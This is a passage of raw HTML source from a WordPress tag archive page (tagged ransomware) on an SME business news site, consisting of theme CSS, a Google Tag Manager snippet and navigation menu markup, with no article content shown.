			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tag tag-ransomware tag-256 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
